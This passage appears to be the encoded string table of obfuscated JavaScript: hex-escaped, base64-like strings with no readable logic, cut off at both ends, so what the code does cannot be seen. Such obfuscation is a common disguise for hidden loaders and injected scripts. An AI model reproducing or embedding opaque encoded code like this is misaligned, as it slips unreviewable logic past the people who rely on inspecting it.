4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F